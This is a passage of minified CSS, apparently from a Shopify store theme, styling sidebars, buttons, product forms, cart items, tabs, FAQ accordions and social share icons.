200ms ease-out;}.toggle_list a.active, .toggle_list a.active--default {padding-left: 8px;border-left: solid 2px #B8C6C6;}ul.toggle_list li ul {display: none;}ul.toggle_list li ul.active {display: block;}.sidebar .toggle_list a.active {border-left: solid 9px #03a196;}.toggle_list li {list-style: none;line-height: 1.4em;padding: 8px 0 8px 0;}.toggle_list .meta span {line-height: 2.5;}.sidebar_text {margin-bottom: 12px;padding-top: 10px;}.sidebar_content {border-left: solid 1px #cccccc;padding-left: 20px;}.sidebar_content .toggle_list li {line-height: 1.2;}.sidebar .newsletter {margin-bottom: 20px;}.sidebar .newsletter form {width: 100%;}.sidebar li ul {margin: 8px 0 0 15px;}.sidebar .toggle_list li ul {padding-left: 0;}.sidebar ul li {margin-bottom: 0;}.sidebar input.sign_up[type="submit"], .sidebar input.contact_email[type="email"] {width: 100% !important;margin-left: 0;}.blog_search {position: relative;}.sidebar-block {margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.sidebar-block:last-child {border-bottom: none;}.sidebar-block:empty {border-bottom: none;}.sidebar-block:blank {border-bottom: none;}.sidebar-block:first-child h4.toggle {padding-top: 0;}.sidebar-block h4.toggle {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;margin-bottom: 0;padding: 15px 0;line-height: 1.5;}.sidebar .filter-active-tag {position: relative;}.color-filter--true label {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.sidebar__collection-filter a, .sidebar__collection-filter label {cursor: pointer;}.sidebar__collection-filter label {text-transform: none;font-weight: normal;font-size: inherit;}.sidebar__collection-filter label:hover {color: #03857c;}.sidebar__collection-filter input[type="checkbox"] {display: none;}.sidebar__collection-filter input.styled-checkbox[type="checkbox"] {-webkit-appearance: none;-moz-appearance: none;box-sizing: border-box;width: 20px;height: 20px;display: inline-block;cursor: pointer;position: relative;vertical-align: top;background-size: cover;margin-right: 15px;}.sidebar__collection-filter button.clear-active-filter, .sidebar__collection-filter button.clear-active-filter:active {color: #03a196;background-color: transparent;border: none;outline: 0;box-shadow: 0;font-family: inherit;letter-spacing: 0;text-transform: none;position: absolute;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);top: 0;right: 0;left: auto;padding: 2px 4px;line-height: 1.2;display: block;height: auto;min-height: auto;}.sidebar__collection-filter button.clear-active-filter:hover {color: #03857c;}.sidebar__collection-filter .x-icon {position: relative;display: inline-block;overflow: visible;width: 15px;height: 15px;margin: 0 2px 0 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;font-style: normal;color: #95979c;border: 0;outline: 0;background: transparent;vertical-align: middle;top: -1px;}.sidebar__collection-filter .x-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 15px;position: absolute;top: 0;left: 0;display: block;width: 15px;content: "\00d7";text-align: center;}::-webkit-input-placeholder {color: #888;}:-moz-placeholder {color: #888;}::-moz-placeholder {color: #888;}:-ms-input-placeholder {color: #888;}.featured_collections.sub-collection {margin-bottom: 10px;}.featured_collections.sub-collection .thumbnail {margin-bottom: 10px;}@media only screen and (max-width: 798px) {.featured_collections.sub-collection .thumbnail {width: 100%;}}.sub-collection--2 .thumbnail {width: calc(50% - 20px);}.sub-collection--2 .thumbnail:nth-child(2n+1) {clear: both;}.sub-collection--3 .thumbnail {width: calc(33.33333% - 20px);}.sub-collection--3 .thumbnail:nth-child(3n+1) {clear: both;}.sub-collection--4 .thumbnail {width: calc(25% - 20px);}.sub-collection--4 .thumbnail:nth-child(4n+1) {clear: both;}.list-collection-wrapper img[src*='/no-image'] {opacity: 0;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay {opacity: 1 !important;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay .collection-details {opacity: 1;transform: none;}@media only screen and (max-width: 798px) {.list-collection-wrapper img[src*='/no-image'] ~ .collection-info__caption {display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;}}.list-collection-wrapper .img {width: 100%;}.list-collection-wrapper .collection-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.list-collection-wrapper .collection-info__caption {display: block;position: static;}}.blog-header {margin-bottom: 5px;}.blog-header .blog-title.blog-tags--true {float: none;}.blog-header .blog-title {float: left;}@media only screen and (max-width: 798px) {.blog-header .blog-title {width: 100%;margin-bottom: 0;}}.blog-header .subtitle {clear: both;}.blog-header .feature_divider {clear: both;width: 100%;}.article .icon-slash {padding-right: 5px;}.section_select {padding: 0;text-align: right;float: right;}.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {color: #333333;display: inline-block;border: none;padding-right: 30px;background-position: 100% 50%;background-color: #ffffff;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;width: auto;margin-bottom: 0;max-width: 80%;}@media only screen and (max-width: 798px) {.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {float: none;width: 100%;max-width: 100%;font-size: 16px;padding-left: 0;}}div.breadcrumb-collection {margin-bottom: 20px;}div.breadcrumb-collection + div.section {margin-top: 0;}@media only screen and (max-width: 798px) {div.breadcrumb-collection {margin-top: 15px;text-align: center;}}.breadcrumb_text, .article-pagination {margin-top: 0px;text-transform: uppercase;font-size: 10px;margin-bottom: 0;}@media only screen and (max-width: 798px) {.breadcrumb_text, .article-pagination {margin-top: 0;}}.breadcrumb_text .breadcrumb-divider, .article-pagination .breadcrumb-divider {color: #03a196;margin: 0 5px;}.breadcrumb_link:hover span {color: #03857c;}.breadcrumb {font-size: 13px;}@media only screen and (max-width: 798px) {.breadcrumb {margin-bottom: 20px;}}.product_row img, .product_image_col img, .article img, .section img, .thumbnail img, .page img, .sidebar img, .logo img, .cart_image img, .footer img, #target img, .column img, .columns img {max-width: 100%;height: auto;}.image-crop--left img, .image-crop--left .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";height: 100% !important;}.image-crop--right img, .image-crop--right .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";height: 100% !important;}.image-crop--center img, .image-crop--center .image-element__wrap {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100% !important;}.featured-products-section .section {margin: 30px 0px;}.placeholder-svg {fill: rgba(51, 51, 51, 0.9);background-color: rgba(51, 51, 51, 0.5);width: 100%;height: 100%;max-width: 100%;max-height: 100%;box-sizing: border-box;display: block;}.placeholder-svg--banner, .placeholder-svg--slideshow, .placeholder-svg--video {max-height: 600px;}.placeholder-instagram .instas:nth-child(even) .placeholder-svg--instagram, .featured-promotions-section .feature-section:nth-child(even) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);fill: rgba(51, 51, 51, 0.9);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n + 1) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.6);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.8);}.product_gallery .video-container > div {position: relative;}.product_gallery .video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.product_gallery .vimeo {max-width: 830px;margin: 0 auto;}.product_gallery .vimeo > div {padding-top: 56.26506%;}.product_gallery .youtube {max-width: 853px;margin: 0 auto;}.product_gallery .youtube > div {padding-top: 56.271981%;}video {display: block;width: 100%;height: auto;}.video-section, .block__featured_video {position: relative;}.video-section .mediaWrapper {height: 100% !important;}a.button, .button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {background: #8dc036;color: #ffffff;border: 1px solid #8dc036;padding: 0 20px;text-align: center;cursor: pointer;min-height: 44px;height: 40px;line-height: 1.2;vertical-align: top;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-flex;display: -ms-inline-flexbox;display: inline-flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;transition: all 0.2s linear;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;border-radius: 0;}.ie a.button, .ie .button, .ie button, .ie input[type="submit"], .ie input[type="reset"], .ie input[type="button"], .ie .action_button, .ie a.action_button, .ie input.action_button[type="submit"], .ie input.action_button[type="button"] {line-height: 40px;}a.button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover {background-color: #8dc036;border: 1px solid #8dc036;}a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active, .action_button:active, input.action_button[type="submit"]:active, input.action_button[type="button"]:active, input.action_button[type="button"]:active, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:active {box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);outline: 0;}.add_to_cart, .product_form input.add_to_cart {width: 100%;margin-bottom: 0px;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], button.action_button {display: inline-block;}button.add_to_cart {position: relative;}button.add_to_cart .text {display: block;width: 100%;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}button.add_to_cart .fadeInDown.text {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}button .checkmark {position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: auto;}button .checkmark path {stroke-dasharray: 19.79 19.79;stroke-dashoffset: 19.79;stroke: #ffffff;opacity: 0;}button .checkmark.checkmark-active path {-webkit-animation: drawCheckmark 0.5s linear alternate forwards;animation: drawCheckmark 0.5s linear alternate forwards;}@keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}@-webkit-keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}.ie button .checkmark path {stroke-dashoffset: 0;opacity: 0;}.ie button .checkmark.checkmark-active path {-webkit-animation: fadeCheckmark 0.5s linear alternate forwards;animation: fadeCheckmark 0.5s linear alternate forwards;}@-webkit-keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {button .checkmark path {stroke-dashoffset: 0;opacity: 0;}button .checkmark.checkmark-active path {animation: fadeCheckmark 0.5s linear alternate forwards;}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}}label.tos_label {display: inline;font-weight: normal;text-transform: none;cursor: pointer;padding-left: 5px;}.tos {text-align: center;margin: 15px 20px 15px 0;}.cart_text {text-align: center;}.disabled {pointer-events: none;}.add_to_cart span.icon-lock {margin-right: 10px;font-size: larger;}.add_to_cart span.icon-lock:before {margin: 0;}.shopify-product-form {margin-bottom: 0;}.add_to_cart.action_button {min-height: 44px;margin-bottom: 0;height: 100%;}.shopify-payment-button {position: relative;height: 44px;}.shopify-payment-button div {height: 100%;}.shopify-payment-button button {line-height: 1.2;padding-top: 11px;padding-bottom: 11px;margin-bottom: 0;}button.shopify-payment-button__button.shopify-payment-button__button--unbranded {height: 100%;}div.shopify-payment-button__button {border-radius: 0;}.shopify-payment-button__button--branded, .shopify-payment-button__button--unbranded {overflow: hidden;min-height: 44px;}button.shopify-payment-button__more-options {color: #333333;box-shadow: none;text-transform: none;font-size: 0.8rem;letter-spacing: 0;padding: 16px 0 28px;max-width: 80%;margin: 0 auto;position: absolute;top: 100%;left: 50%;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);transform: translateX(-50%);}button.shopify-payment-button__more-options:hover {background-color: transparent;border: none;}.purchase-details {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .smart-payment-button--true.product_form {max-width: 100%;}.smart-payment-button--true .purchase-details {padding-bottom: 50px;}.smart-payment-button--true .purchase-details .shopify-payment-button__button--branded {padding-bottom: 30px;}.smart-payment-button--true .purchase-details .shopify-payment-button__more-options {top: 70%;}.smart-payment-button--true button .checkmark path {stroke: #8dc036;}.smart-payment-button--false .purchase-details {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;align-items: flex-end;}.smart-payment-button--false {margin-bottom: 20px;}.product-quantity-box.purchase-details__quantity {margin-right: 5px;width: calc(50% - 12px);}@media only screen and (max-width: 480px) {.product-quantity-box.purchase-details__quantity {width: 100%;}}.product-quantity-box.purchase-details__quantity input.quantity {padding-top: 11px;padding-bottom: 11px;line-height: 1.4;min-height: 44px;margin-bottom: 0;width: calc(100% - 88px);}.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: 100%;margin-right: 0;}.smart-payment-button--true .product-quantity-box.purchase-details__quantity .input.quantity {width: calc(100% - 88px);}}p.checkout_button {margin-bottom: 0;}.purchase-details__buttons {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: 6px;}@media only screen and (max-width: 798px) {.purchase-details__buttons {margin-top: 20px;margin-left: 12px;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);}}@media only screen and (max-width: 480px) {.purchase-details__buttons {margin-top: 12px;margin-left: 0;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-bottom: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}.purchase-details__buttons .action_button.action_button--secondary {background-color: transparent;border: 1px solid #8dc036;color: #8dc036;box-shadow: none;line-height: 1.2;padding: 10px 0;min-height: 44px;height: 100%;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .action_button.action_button--secondary {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}@media only screen and (max-width: 798px) {.purchase-details__buttons .action_button.action_button--secondary {margin-bottom: 10px;}}@media only screen and (min-width: 799px) {.purchase-details__buttons .action_button.action_button--secondary:hover {background-color: #8dc036;color: #ffffff;}}.purchase-details__buttons .action_button.action_button--secondary:focus {background-color: #8dc036;color: #ffffff;}.purchase-details__buttons.purchase-details__spb--true {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-top: 10px;margin-left: 0;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true {margin-left: 0;margin-bottom: 0;}}.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 50%;-moz-box-flex: 1 0 50%;-webkit-flex: 1 0 50%;-ms-flex: 1 0 50%;flex: 1 0 50%;max-width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-right: 0px;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 6px;max-width: calc(50% - 6px);height: inherit;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 0;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.product-is-unavailable .add_to_cart, .purchase-details__buttons.product-is-unavailable .shopify-payment-button {opacity: 0.5;pointer-events: none;}.purchase-details__buttons.product-is-unavailable .add_to_cart {padding: 10px 5px;}@media only screen and (max-width: 1024px) {.sidebar--true .purchase-details {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;}.sidebar--true .purchase-details .purchase-details__quantity, .sidebar--true .purchase-details .purchase-details__buttons {margin: 0 0 10px;width: 100%;}.sidebar--true .purchase-details .action_button.action_button--secondary, .sidebar--true .purchase-details .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0 0 10px;max-width: 100%;}}#checkout {min-height: 54px;}.additional-checkout-button + .additional-checkout-button {margin-left: 0 !important;max-width: 100% !important;}.additional-checkout-button, .additional-checkout-button.additional-checkout-button--paypal, .additional-checkout-button.additional-checkout-button--google-pay {min-width: 100% !important;}ul.tabs {display: block;margin: 25px 0;border-bottom: solid 1px #cccccc;border-top: 0;list-style: none outside;margin-left: 0;text-transform: uppercase;padding-left: 0;}ul.tabs li {display: block;width: auto;height: 30px;padding: 0;float: left;margin-bottom: 0;border: 0;list-style: none outside;margin-left: 0;cursor: pointer;}ul.tabs li a {display: block;text-decoration: none;width: auto;height: 29px;line-height: 30px;margin-right: 60px;font-size: 13px;outline: none;}@media (max-width: 960px) {ul.tabs li a {margin-right: 30px;}}@media only screen and (max-width: 798px) {ul.tabs li a {font-size: 12px;}}@media only screen and (max-width: 480px) {ul.tabs li a {margin-right: 20px;}}ul.tabs li a.active {border-bottom: solid 3px #cccccc;background-color: #ffffff;border-bottom: solid 3px #aaaaaa;height: 31px;position: relative;border-right-width: 1px;color: #333333;}ul.tabs li:last-child a {margin: 0;}ul.tabs-content {margin: 0;display: block;border: 0;padding-left: 0;}ul.tabs-content > li {display: none;border: 0;}ul.tabs-content > li.active {display: block;border: 0;padding-left: 0px;}ul.tabs-content ul {padding-left: 0;}button {border: none;appearance: none;}.faqAccordion > dt > button {background: transparent;position: relative;padding: 20px 20px 20px 40px;color: #333333;border-bottom: 1px solid #cccccc;text-align: left;display: block;cursor: pointer;width: 100%;outline: none;text-transform: initial;min-height: auto;height: auto;line-height: inherit;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;box-shadow: none;border-radius: 0px;font-size: 18px;}.faqAccordion > dt > button:hover, .faqAccordion > dt > button:focus {background: #f7f7f7;border: none;border-bottom: 1px solid #cccccc;color: #03857c;}.faqAccordion > dt > button::after {position: absolute;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);left: 15px;font-size: 25px;content: "\002b";color: inherit;}.faqAccordion > dt > button[aria-expanded="true"]::after {content: "\002d";font-size: 30px;}.faqAccordion > dt:first-child > button {border-top: none;}.faqAccordion > dd {color: #333333;padding: 20px 0px 20px 0px;}.faqAccordion > dd[aria-hidden="true"] {display: none;}@media only screen and (max-width: 798px) {.faqAccordion > dd {margin-left: 15px;}}.accordion-tabs > a {display: block;background-color: #D1D3D4;margin: 10px 0;padding: 10px;letter-spacing: 1px;text-transform: uppercase;color: #000000;}.accordion-tabs > a :hover {cursor: pointer;}.accordion-tabs > li[id*=tab] {display: none;list-style: none;}ul.tabs:before, ul.tabs:after {content: '\0020';display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}ul.tabs:after {clear: both;}ul.tabs {zoom: 1;}form {margin-bottom: 20px;}fieldset {margin-bottom: 20px;}input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {display: block;width: 100%;height: 44px;min-height: 44px;padding: 0 10px;margin: 0;line-height: 22px;border: 1px solid #cccccc;outline: none;background: #fff;color: #5f6a7d;font: 13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom: 15px;-webkit-appearance: none;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 480px) {input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {font-size: 16px;}}input[type="text"]:active, input[type="text"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="url"]:active, input[type="url"]:focus, input[type="tel"]:active, input[type="tel"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="month"]:active, input[type="month"]:focus, input[type="week"]:active, input[type="week"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="range"]:active, input[type="range"]:focus, input[type="color"]:active, input[type="color"]:focus, select:active, select:focus, textarea:active, textarea:focus {border: 1px solid #aaa;color: #444;}input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=text]::-ms-clear {display: none;width: 0;height: 0;}input[type=text]::-ms-reveal {display: none;width: 0;height: 0;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {display: none;}input[type=number] {-moz-appearance: textfield !important;}select::-ms-expand {display: none;}select {background: white url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select.png?v=4799844845099085914) no-repeat 96% 50%;background-size: 18px 12px;padding: 8px 14px 8px;border-radius: 0;border: 1px solid #d9dbdc;-webkit-appearance: none;-ms-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';}label, legend, .option_title {display: block;font-weight: bold;font-size: 13px;text-align: left;margin-bottom: 5px;text-transform: uppercase;}input[type="checkbox"] {display: inline;}label span, legend span {font-weight: bold;font-size: 13px;color: #444;}textarea {min-height: 120px;padding: 15px 9px;}.acceptsMarketing {margin-bottom: 20px;}.acceptsMarketing label {display: inline;margin-left: 5px;}input.sign_up[type="submit"] {margin-left: 5px;display: inline-block;}input.contact_email[type="email"] {width: 320px;display: inline-block;float: left;}.btn.action_button, input.btn.action_button[type="submit"], input.btn.action_button[type="button"] {width: inherit;}div.container.contact-form-container {padding-top: 0;}.contact-form .contact-form__content {margin-bottom: 20px;}.contact-form label, .custom-contact-form label {margin-bottom: 12px;}.contact-form ul li label, .custom-contact-form ul li label {font-family: Roboto, sans-serif;text-transform: none;font-weight: 400;}.contact-form__position--right, .custom-contact-form__position--right {float: right;}.custom-contact-form .contact-block {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__image {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__social .social_icons {padding: 0;margin-bottom: 40px;}.custom-contact-form .custom-contact-form__logo {max-width: 150px;margin: 0 auto 20px auto;}.custom-contact-form .contact-block--checkbox ul, .custom-contact-form .contact-block--radio ul {padding: 0;margin: 0;}.custom-contact-form .contact-block--checkbox ul li, .custom-contact-form .contact-block--radio ul li {margin-bottom: 8px;list-style: none;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: baseline;-moz-align-items: baseline;-ms-align-items: baseline;align-items: baseline;}.custom-contact-form .contact-block--checkbox ul li input, .custom-contact-form .contact-block--radio ul li input {margin-right: 10px;position: relative;top: 2px;}.custom-contact-form .contact-block--checkbox ul li label, .custom-contact-form .contact-block--radio ul li label {margin-bottom: 0;}.custom-contact-form .contact-block--checkbox ul li:last-child label, .custom-contact-form .contact-block--radio ul li:last-child label {margin-bottom: 0;}.page-contact .footer {margin-top: 0;}.page-contact .custom-contact-form {margin-top: 25px;}#target {padding: 20px;text-align: center;}.items_left {color: #ff0000;}.quantity_label {display: inline;font-size: smaller;}.remove_item a {font-size: smaller;color: #333333;}input.quantity {width: 48px;display: inline;margin-bottom: 0;padding: 8px 5px;}ul.cart_items {padding-top: 0;padding-bottom: 0;}.cart_content li.mini-cart__item {padding: 0 0 15px 0;margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.cart_content .notification-discount {color: #000000;padding: 15px 0 0;margin: 0;line-height: 1;}li.mini-cart__item a, li.mini-cart__item a:active, #header li.mini-cart__item a, #header li.mini-cart__item a:active {position: relative;font-size: inherit;text-align: left;}.cart_image {float: left;width: 100%;max-width: 100px;min-width: 100px;text-align: center;padding-right: 20px;}.cart_image img {display: block;}@media only screen and (max-width: 480px) {.cart_image {padding-right: 10px;}}a.continue {text-align: right;font-size: 32px;margin-right: 15px !important;padding: 10px 0 5px 0 !important;opacity: 0.8;}a.continue:hover {opacity: 1;}.empty_cart {text-align: center;font-size: 18px;padding: 40px 0 25px 0;color: inherit;}#shipping-calculator.columns {float: none;}.cart__blocks {margin-top: 30px;}input[type="button"].get-rates.action_button {margin-top: 0;}#get-rates-submit {margin-top: -1px;}#customer_login {margin-bottom: 2px;}.multi_select {display: none;}.container .align_right--images > div.columns {float: right;}.vendor {margin-bottom: 6px;}.section.product_section {margin-top: 0;}.product_section .description {margin-bottom: 15px;overflow-wrap: break-word;word-wrap: break-word;-ms-word-break: break-word;word-break: break-word;}.modal_price {padding-bottom: 8px;display: block;}.product_section .description.bottom {margin-top: 15px;border-bottom: none;}.sale_banner_product, .new_banner_product, .preorder_banner_product {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;padding: 8px 20px;text-align: center;color: #fff;margin-bottom: 13px;display: inline-block;font-size: 15px;white-space: nowrap;}.sale_banner_product {background: #d54d4d;}.new_banner_product, .preorder_banner_product {background: #03a196;}.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 12px;}@media only screen and (max-width: 798px) {.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 8px;}}.product_links {margin-bottom: 8px;font-size: 0.9em;border-top: 1px solid #cccccc;padding: 10px 0 5px 0;}.product_links p {margin: 2px 0;}.social_buttons {border-top: 1px solid #cccccc;padding-top: 20px;font-size: 1em;margin-bottom: 25px;}@media only screen and (max-width: 798px) {.social_buttons {text-align: center;}}.share_article .social_buttons {border-top: none;padding-top: 0;}@media only screen and (max-width: 798px) {.share_article .social_buttons {padding-top: 15px;}}.share-btn {display: inline-block;text-align: center;font-size: 1.2em;margin-right: 6px;margin-bottom: 10px;}.share-btn a {color: #fff;padding: 10px 10px 8px 10px;border: solid 1px #e2e2e2;display: inline-block;transition: all 500ms ease 0s;}.icon-twitter-share:before {color: #09AEEC;}.icon-twitter-share:hover {background-color: #09AEEC;border-color: #09AEEC;color: #fff;}.icon-twitter-share:hover:before {color: #fff;}.icon-facebook-share:before {color: #49659D;}.icon-facebook-share:hover {background-color: #49659D;border-color: #49659D;color: #fff;}.icon-facebook-share:hover:before {color: #fff;}.icon-pinterest-share:before {color: #CB1F2A;}.icon-pinterest-share:hover {background-color: #CB1F2A;border-color: #CB1F2A;color: #fff;}.icon-pinterest-share:hover:before {color: #fff;}.icon-mail-share:before {color: #888;}.icon-mail-share:hover {background-color: #888;border-color: #888;color: #fff;}.icon-mail-share:hover:before {color: #fff;}.product-quantity-box .quantity, .product-quantity-box .quantity:focus, .product-quantity-box .product-plus, .product-quantity-box .product-minus {border: #e2e2e2 1px solid;color: #000;}.product-quantity-box label {margin-bottom: 0.5em;}.product-quantity-box {margin-right: 0;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: 